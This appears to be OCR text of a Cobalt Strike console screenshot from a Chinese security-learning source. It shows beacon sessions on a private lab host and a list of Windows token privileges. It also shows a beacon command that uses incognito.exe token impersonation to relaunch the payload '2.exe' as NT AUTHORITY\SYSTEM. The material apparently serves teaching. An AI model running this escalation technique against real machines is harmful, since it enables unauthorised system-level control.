 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
网络安全免费学
external internal listener user computer note process pid arch last
192.168.83.137 192.168.83.137 CS Admin * 刘萌萌的电脑 2.exe 2940 x86 286...
192.168.83.137 192.168.83.137 CS SYSTEM * 刘萌萌的电脑 2.exe 3832 x86 57s
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8772 x86 751...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8916 x86 785...
日志X 监听器X Beacon 192.168.83.137@8916 X Beacon 192.168.83.137@2940 X
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\NETWORK SERVICE
Administrative Privileges Available
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
beacon> shell incognito.exe execute -c "NT AUTHORITY\SYSTEM" 2.exe
[*] Tasked beacon to run: incognito.exe execute -c "NT AUTHORITY\SYSTEM" 2.exe
[+] host called home, sent: 84 bytes
[刘萌萌的电脑] Admin */2940 last: 286ms
beacon>
搜索